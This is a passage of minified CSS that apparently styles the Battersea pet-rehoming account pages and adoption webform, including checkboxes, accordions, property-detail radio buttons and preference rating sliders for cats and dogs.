.status_box{background-color:#f5f5f5;padding:32px;margin-bottom:40px}@media screen and (max-width:767px){.block-battersea-rehoming-account .status_box{margin-bottom:32px}}.block-battersea-rehoming-account .status_box .btn{margin-left:52px;white-space:nowrap}.block-battersea-rehoming-account .status_box ol>li{margin:16px 12px}.block-battersea-rehoming-account .msgalt-info-box{background:#f5f5f5;padding:32px;margin-bottom:60px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box{padding:24px;margin-bottom:40px}}.block-battersea-rehoming-account .msgalt-info-box .card{background:0 0}.block-battersea-rehoming-account .msgalt-info-box .card .card-body .card-title{margin-bottom:16px}.block-battersea-rehoming-account .msgalt-info-box .msgalt-info-footer{margin-top:20px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box .msgalt-info-footer{margin-top:14px}}.block-battersea-rehoming-account .msgalt-info-box .msgalt-info-footer a.btn{margin-right:12px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box .msgalt-info-footer a.btn{margin-right:0;display:block;margin-bottom:16px}}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box .msgalt-info-footer a.btn::last-child{margin-bottom:0}}.block-battersea-rehoming-account .msgalt-info-box1 .card-body p{font-size:20px;line-height:28px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box1 .card-body p{font-size:18px;line-height:26px}}.block-battersea-rehoming-account .msgalt-info-box1 .card-body p:last-child{margin-bottom:4px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box1 .card-body p:last-child{margin-bottom:0}}.block-battersea-rehoming-account .msgalt-info-box1 .card-body h4{margin-bottom:12px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box1 .card-body h4{margin-bottom:14px}}.block-battersea-rehoming-account .msgalt-info-box1 .card-body .card-title{margin-bottom:16px}.block-battersea-rehoming-account .msgalt-info-box1+p{margin-bottom:60px}@media screen and (max-width:767px){.block-battersea-rehoming-account .msgalt-info-box1+p{margin-bottom:40px}}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox{background:#f5f5f5;padding:16px}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.has-error label{color:#000}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox .form-check-input{position:absolute;left:0;top:30px}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox label{margin-left:0;width:98%;max-width:98%}@media screen and (max-width:768px){.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox label{width:96%;max-width:96%}}@media screen and (max-width:480px){.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox label{width:94%;max-width:94%}}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-1 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-2 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-3 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-4 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-5 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-6 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-1 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-2 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-3 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-4 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-5 input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-honesty-declaration input,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-property-permission input{position:absolute!important;left:18px;top:18px!important}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-1 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-2 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-3 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-4 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-5 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-6 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-1 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-2 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-3 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-4 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-5 label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-honesty-declaration label,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-property-permission label{padding-left:43px}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-1 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-2 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-3 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-4 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-5 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-before-we-begin-6 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-1 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-2 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-3 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-4 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-cat-before-we-begin-5 label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-honesty-declaration label::before,.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox.form-item-property-permission label::before{display:none}.webform-submission-rehoming-form-form .rehoming_checkbox.checkbox .form-check-label{padding-left:12px;width:90%;max-width:90%;display:inline-block}.webform-submission-rehoming-form-form .accordion .accordion-item{border-bottom:1px solid #d2cdc3;border-top:1px solid #d2cdc3;border-radius:0}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-header{padding:0;border:0;margin-bottom:0!important}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-header .accordion-button{font-size:20px;line-height:28px;color:#000;font-family:FranklinGothicURW;padding:20px 0 18px;background:0 0;border-radius:0!important;margin-bottom:0!important}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-header .accordion-button:focus{border:0;-webkit-box-shadow:none;box-shadow:none}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-header .accordion-button::after{background-image:url(../icons/expand.svg)}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after{background-image:url(../icons/collapse.svg);-webkit-transform:none;transform:none}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-header .accordion-button{font-size:18px;line-height:26px}}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body{padding:0;background:#fff;padding:0;font-size:18px;line-height:26px;margin-bottom:0}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body ul{padding:0;list-style:none}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body ul li{padding:24px 16px 16px;background:#f5f5f5;margin-bottom:8px}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body ul li h4{font-weight:500;font-size:28px;line-height:28px;font-family:FranklinGothicURWCond,Helvetica,Arial,sans-serif;margin-bottom:12px}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body ul li h4{font-size:24px;line-height:24px;margin-bottom:8px}}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body ul li p{font-weight:400;font-size:18px;line-height:26px}.webform-submission-rehoming-form-form .accordion .accordion-item .accordion-body ul li p:last-child{margin-bottom:0}.webform-submission-rehoming-form-form .form-area #edit-logged-in-account-creation-header,.webform-submission-rehoming-form-form .form-area #edit-logged-out-account-creation-header,.webform-submission-rehoming-form-form .form-area .webform-submission-navigation,.webform-submission-rehoming-form-form .form-area details.webform-submission-information{display:none}.webform-submission-rehoming-form-form .form-area .user-admin #edit-logged-in-account-creation-header,.webform-submission-rehoming-form-form .form-area .user-admin #edit-logged-out-account-creation-header,.webform-submission-rehoming-form-form .form-area .user-admin .webform-submission-navigation,.webform-submission-rehoming-form-form .form-area .user-admin details.webform-submission-information{display:block}.webform-submission-rehoming-form-form .form-area .details-wrapper .webform-wizard-page-edit>button{margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area .form-actions.webform-actions{position:relative}.webform-submission-rehoming-form-form .form-area .form-actions.webform-actions .webform-button--next,.webform-submission-rehoming-form-form .form-area .form-actions.webform-actions .webform-button--preview,.webform-submission-rehoming-form-form .form-area .form-actions.webform-actions .webform-button--submit{position:relative;right:0}.webform-submission-rehoming-form-form .form-area .form-actions.webform-actions .ajax-progress.ajax-progress-throbber{display:none}.webform-submission-rehoming-form-form .form-area h2.webform-section-title{display:none}.webform-submission-rehoming-form-form .form-area .fieldgroup.form-composite.js-form-item.form-item.js-form-wrapper.form-wrapper{margin-bottom:32px!important}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area .fieldgroup.form-composite.js-form-item.form-item.js-form-wrapper.form-wrapper{margin-bottom:22px!important}}.webform-submission-rehoming-form-form .form-area .fieldgroup.form-composite.js-form-item.form-item.js-form-wrapper.form-wrapper+fieldset{margin-bottom:32px!important}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area .fieldgroup.form-composite.js-form-item.form-item.js-form-wrapper.form-wrapper+fieldset{margin-bottom:22px!important}}.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-hero-image{margin-bottom:48px!important}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-hero-image{margin-bottom:32px!important;margin-left:-24px;margin-right:-24px}}.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-logged-out-already-registered{margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-logged-out-already-registered p{margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-logged-out-already-registered p a{font-weight:500;font-family:FranklinGothicURW}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-logged-out-already-registered p a{font-size:18px;line-height:22px}}.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-the-right-pet-for-you h2{padding-top:0!important;font-weight:400;font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase;font-family:FranklinGotExtCond;margin-bottom:40px}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-the-right-pet-for-you h2{font-size:40px;line-height:40px;margin-bottom:32px}}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-the-right-pet-for-you p{font-size:18px;line-height:26px}}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area.rehoming_first_step #edit-before-we-begin p{font-size:18px;line-height:26px}}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area.rehoming_first_step div#edit-before-we-begin h2{padding-top:16px}}.webform-submission-rehoming-form-form .form-area .form-type-number>div input::-webkit-inner-spin-button,.webform-submission-rehoming-form-form .form-area .form-type-number>div input::-webkit-outer-spin-button{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;margin:0}.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-cat-cats-in-house>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-cat-cats-previously-owned>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-cat-dogs-in-house>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-cat-number-children-visiting>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-dog-cats-in-house>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-dog-dogs-in-house>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-dog-dogs-previously-owned>div,.webform-submission-rehoming-form-form .form-area .form-type-number.form-item-dog-number-children-visiting>div,.webform-submission-rehoming-form-form .form-area .form-type-number[class*=form-item-cat-cats-in-house-age-]>div,.webform-submission-rehoming-form-form .form-area .form-type-number[class*=form-item-cat-dogs-in-house-age-]>div{background:#ecebea}.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-dogs-previously-behaviours-1--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-dogs-previously-behaviours-2--wrapper,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house{padding-top:22px!important}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-dogs-previously-behaviours-1--wrapper,.webform-submission-rehoming-form-form .form-area #edit-dog-dogs-previously-behaviours-2--wrapper,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house{margin-bottom:24px!important}}.webform-submission-rehoming-form-form .form-area section[data-webform-key=start] .form-type-processed-text h2{border-top:0;margin-top:0;font-family:FranklinGotExtCond;font-style:normal;font-weight:400;font-size:36px;line-height:36px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:16px}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area section[data-webform-key=start] .form-type-processed-text h2{font-size:32px;line-height:32px;margin-bottom:8px}}.webform-submission-rehoming-form-form .form-area #edit-property-other-type-radios{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.webform-submission-rehoming-form-form .form-area #edit-property-other-type-radios>div.radio.form-check{background:#ecebea!important;margin-top:8px}.webform-submission-rehoming-form-form .form-area #edit-property-other-type-radios>div.radio.form-check:first-child{margin-top:0}.webform-submission-rehoming-form-form .form-area #edit-property-bedrooms--wrapper.radios--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-flat-floor--wrapper.radios--wrapper,.webform-submission-rehoming-form-form .form-area #edit-property-floors--wrapper.radios--wrapper{margin-top:26px;margin-bottom:10px!important}.webform-submission-rehoming-form-form .form-area #edit-property-bedrooms--wrapper.radios--wrapper .alert.alert-danger,.webform-submission-rehoming-form-form .form-area #edit-property-flat-floor--wrapper.radios--wrapper .alert.alert-danger,.webform-submission-rehoming-form-form .form-area #edit-property-floors--wrapper.radios--wrapper .alert.alert-danger{display:block;border:0!important;background:0 0!important;padding:0}.webform-submission-rehoming-form-form .form-area #edit-property-bedrooms--wrapper.radios--wrapper .alert.alert-danger label,.webform-submission-rehoming-form-form .form-area #edit-property-flat-floor--wrapper.radios--wrapper .alert.alert-danger label,.webform-submission-rehoming-form-form .form-area #edit-property-floors--wrapper.radios--wrapper .alert.alert-danger label{padding:0;color:#d33300;font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500;font-size:16px;line-height:24px}.webform-submission-rehoming-form-form .form-area .webform-type-webform-radios-other.form-wrapper>legend{margin-bottom:10px}.webform-submission-rehoming-form-form .form-area #edit-other-sites legend{margin-bottom:10px}.webform-submission-rehoming-form-form .form-area .radios--wrapper.form-wrapper>legend{margin-bottom:10px}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors{display:-ms-flexbox;display:-webkit-box;display:flex;background-color:#fff;border-radius:5px;padding:4px;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors{margin:0;background:0 0;padding:4px 8px}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor input,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors input{display:none;border:0;width:0}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor input:after,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors input:after{display:none}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor input:checked+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors input:checked+label{background-color:#3301c2;color:#fff}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors input+label{background-color:#fff;padding:1rem 2rem;border-radius:.5rem;display:block;text-align:center;margin:0!important;font-weight:500;font-size:16px;text-align:center}@media screen and (max-width:767px){.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor input+label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors input+label{padding:8px 8px}}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-bedrooms label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-flat-floor label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-bedrooms .form-item-property-floors label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-bedrooms label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-flat-floor label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor .form-item-property-floors label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-bedrooms label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-flat-floor label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-floors .form-item-property-floors label{background-color:#fff;padding:1rem 2rem;border-radius:.5rem;display:block;text-align:center;margin:0!important}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup #edit-property-flat-floor{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-one-column .radio.form-check{display:block;margin-top:8px;width:100%;max-width:100%}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-one-column .radio.form-check .description{width:100%;max-width:100%;background:0 0;border:0;margin:0;font-weight:400;font-size:16px;line-height:24px;color:#696969!important;padding:0 6px 0 33px}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-one-column .radio.form-check .description .webform-element-description{background:0 0;color:#696969!important;font-weight:400;font-size:16px;line-height:24px}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-side-by-side .radio.form-check{display:inline-block;width:auto;max-width:inherit}@media all and (max-width:767px){.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-side-by-side .radio.form-check{display:block}}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-side-by-side .radio.form-check label{display:inline}@media all and (max-width:767px){.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-side-by-side .checkbox.form-check{display:block}}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .webform-options-display-side-by-side .form-item--error-message{display:block;width:100%}.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .fieldset-wrapper .form-type-select label,.webform-submission-rehoming-form-form .form-area .radios--wrapper.fieldgroup .fieldset-wrapper .form-type-textfield label{font-family:FranklinGothicURW,Helvetica,Aria;padding-left:0}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column{width:100%;max-width:100%}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column .radio.form-check{display:block;margin-top:8px;width:100%;max-width:100%;margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column .radio.form-check .description{width:100%;max-width:100%;background:0 0;border:0;margin:0;font-weight:400;font-size:16px;line-height:24px;color:#696969!important;padding:0 6px 0 33px}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column .radio.form-check .description .webform-element-description{background:0 0;color:#696969!important;font-weight:400;font-size:16px;line-height:24px}.webform-submission-rehoming-form-form .form-area .checkboxes--wrapper.fieldgroup .webform-options-display-one-column.checkbox{display:block;margin-top:8px;width:100%;max-width:100%}.webform-submission-rehoming-form-form .form-area .checkboxes--wrapper.fieldgroup .webform-options-display-one-column .description{width:100%;max-width:100%;background:0 0;border:0;margin:0;font-weight:400;font-size:16px;line-height:24px;color:#696969!important;padding:0 6px 6px 40px}.webform-submission-rehoming-form-form .form-area .checkboxes--wrapper.fieldgroup .webform-options-display-one-column .description .webform-element-description{background:0 0;color:#696969!important;font-weight:400;font-size:16px;line-height:24px}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column .checkbox.form-check{display:block;margin-top:8px;width:100%;max-width:100%}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column .checkbox.form-check .description{width:100%;max-width:100%;background:0 0;border:0;margin:0;font-weight:400;font-size:16px;line-height:24px;color:#696969!important;padding:0 6px 6px 40px}.webform-submission-rehoming-form-form .form-area .webform-options-display-one-column .checkbox.form-check .description .webform-element-description{background:0 0;color:#696969!important;font-weight:400;font-size:16px;line-height:24px}.webform-submission-rehoming-form-form .form-area .rating-slider legend{margin-bottom:2px!important}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance{display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;width:100%;margin:0}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-exclusion-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-breed-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-size-importance:before,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-gender-importance:before{content:" ";position:absolute;height:8px;width:100%;top:40%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#ecebea;border-radius:4px}.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-age-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-colour-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-cat-coat-length-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider #edit-dog-age-importance>div,.webform-submission-rehoming-form-form .form-area .rating-slider 